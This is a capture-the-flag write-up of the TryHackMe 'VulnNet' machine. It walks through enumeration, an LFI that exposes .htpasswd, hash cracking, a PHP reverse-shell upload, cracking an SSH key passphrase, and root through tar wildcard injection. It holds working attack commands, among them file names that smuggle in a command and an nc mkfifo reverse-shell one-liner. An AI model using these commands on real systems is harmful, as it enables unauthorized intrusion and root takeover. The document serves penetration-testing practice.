Creds >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox (aka TheSysRat)
Discovery >>>
As is note first add domain vulnnet.thm to your /etc/hosts
nmap >>
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ea:c9:e8:67:76:0a:3f:97:09:a7:d7:a6:63:ad:c1:2c (RSA)
| 256 0f:c8:f6:d3:8e:4c:ea:67:47:68:84:dc:1c:2b:2e:34 (ECDSA)
|_ 256 05:53:99:fc:98:10:b5:c3:68:00:6c:29:41:da:a5:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: VulnNet
|_http-server-header: Apache/2.4.29 (Ubuntu)Looks like normal web server.
Dirsearch >>
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Target: http://vulnnet.thm/
[08:11:35] Starting:
[08:11:44] 200 - 1KB - /LICENSE.txt
[08:11:45] 301 - 307B - /js -> http://vulnnet.thm/js/
[08:11:57] 301 - 308B - /css -> http://vulnnet.thm/css/
[08:12:00] 301 - 310B - /fonts -> http://vulnnet.thm/fonts/
[08:12:01] 301 - 308B - /img -> http://vulnnet.thm/img/
[08:12:01] 200 - 6KB - /index.php
[08:12:02] 200 - 6KB - /index.php/login/
[08:12:02] 200 - 1KB - /js/
[08:12:03] 200 - 2KB - /login.html
Task CompletedSubdomain search >>
┌──(root㉿kali)-[/home/kali/THM/VulnNet]
└─# gobuster vhost -u http://vulnnet.thm -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --append-domain
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://vulnnet.thm
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: broadcast.vulnnet.thm Status: 401 [Size: 468]
Progress: 4989 / 4990 (99.98%)
===============================================================
Finished
===============================================================We can found subdomain http://broadcast.vulnnet.thm , so we can look on it . Don’t forget add it to /etc/hosts

NOTE: subdomain we can find too in /js/index__7ed54732.js for decode we can use https://beautifier.io/
Inspect web pages >>
http://vulnnet.thm >>
Nothing special, login and sing in not work. I tried some SQL injection but no luck.
http://broadcast.vulnnet.thm >>

And there we can see a login page, I tried a sqlmap but no luck.
So we can try a LFIfinder to find a possible LFI vuln.
git clone https://github.com/GerbenJavado/LinkFinder.git
cd LinkFinder
chmod +x linkfinder.py
./linkfinder.py -d -i http://vulnnet.thm/ -o cliAnd results >>
┌──(root㉿kali)-[/home/kali/THM/VulnNet/LinkFinder]
└─# ./linkfinder.py -d -i http://vulnnet.thm/ -o cli
/home/kali/THM/VulnNet/LinkFinder/./linkfinder.py:133: DeprecationWarning: ssl.PROTOCOL_TLSv1_2 is deprecated
sslcontext = ssl.SSLContext(ssl.PROTOCOL_TLSv1_2)
Running against: http://vulnnet.thm/js/index__7ed54732.js
http://broadcast.vulnnet.thm
Running against: http://vulnnet.thm/js/index__d8338055.js
http://vulnnet.thm/index.php?referer=
image/png
img/favicon-32x32.png
css/font-awesome.css
css/pure-min.css
css/index.css
/login.html
/login
img/file-icons.png
/js/index__7ed54732.js
/js/index__d8338055.jsSo let’s try http://vulnnet.thm/index.php?referer= in Burp Suite >

And works!
NOTE: referer query we can find to manually in /js/index__d8338055.js

After some tries we can find something juicy in /etc/apache2/.htpasswd
developers:$*********************************0So we can try to crack it by john >
┌──(root㉿kali)-[/home/kali/THM/VulnNet]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash_developers
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
9**************s (?)
1g 0:00:00:05 DONE (2023-12-08 08:52) 0.1754g/s 379149p/s 379149c/s 379149C/s 9999996..99686420
Use the "--show" option to display all of the cracked passwords reliably
Session completed. So let’s try to login broadcast subdomain >>
And we are in >

After quick research we can find a possibilities to upload a shell >>
I used reverse shell from PentestMonkey php rev shell and try to upload >
┌──(root㉿kali)-[/home/kali/THM/VulnNet]
└─# curl -F "file=@shell.php" -F "plupload=1" -F "name=shell.php" "http://broadcast.vulnnet.thm/actions/photo_uploader.php" -u developers:<**PASSWORD**>
{"success":"yes","file_name":"17020260769dc6e6","extension":"php","file_directory":"2023\/12\/08"} And success, we can find a file on server >

Reverse shell >>
Run listener and try to run >

After enumeration we can find a one file in backups which looks interesting>>

So let’s download and try to use >
www-data@vulnnet:/var/backups$ python3 -m http.server 8081 &
python3 -m http.server 8081 &
[1] 1663
www-data@vulnnet:/var/backups$ Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.14.47.104 - - [08/Dec/2023 10:08:46] "GET /ssh-backup.tar.gz HTTP/1.1" 200 After decompress we can find a id_rsa file to user server-management, but we need crack a passphrase…
┌──(root㉿kali)-[/home/kali/THM/VulnNet]
└─# ssh -i id_rsa server-managemen@vulnnet.thm
Warning: Permanently added 'vulnnet.thm' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
┌──(root㉿kali)-[/home/kali/THM/VulnNet]
└─# ssh2john id_rsa > hash_id_rsa_server-management
┌──(root㉿kali)-[/home/kali/THM/VulnNet]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash_id_rsa_server-management
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
************ (id_rsa)
1g 0:00:00:01 DONE (2023-12-08 09:11) 0.7352g/s 3608Kp/s 3608Kc/s 3608KC/s oneabeeee..oneEfour
Use the "--show" option to display all of the cracked passwords reliably
Session completed. After that we can login as user server-management
server-management@vulnnet:~$ id
uid=1000(server-management) gid=1000(server-management) groups=1000(server-management)
server-management@vulnnet:~$ ls
Desktop Documents Downloads Music Pictures Public Templates user.txt Videos
server-management@vulnnet:~$ cat user.txt
***********************User flag is DONE!
ROOT Path >>>
When we enumerate first time by linpeas we should found a cron job

So we can inspect this job >>

And we can find “tar czf” know as TAR Wildcard Injection PrivEsc
Exploitation >>
cd ~/Documents
echo "cp /bin/bash /tmp/bash && chmod u+s /tmp/bash" > cmd.sh
echo "" > "--checkpoint-action=exec=sh cmd.sh"
echo "" > --checkpoint=1After a minute we have SUID /tmp/bash >>

And easy run /tmp/bash -p to escal priv.
server-management@vulnnet:~/Documents$ /tmp/bash -p
bash-4.4# id
uid=1000(server-management) gid=1000(server-management) euid=0(root) groups=1000(server-management)
bash-4.4# cd /root
bash-4.4# cat root.txt
T**{*******************************} If you want a reverse shell with full access you can make little change in cmd.sh for example nc mkfifo>>
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc <IP> <PORT> >/tmp/fAnd after minute we get a shell>>
┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.14.47.104] from (UNKNOWN) [10.10.1.182] 52436
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)